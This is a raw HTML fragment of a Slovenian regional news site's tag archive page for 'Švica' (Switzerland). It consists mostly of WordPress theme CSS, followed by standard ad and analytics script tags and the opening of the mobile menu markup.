    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/svica/",
                                "name": "Švica"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-svica tag-4367 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
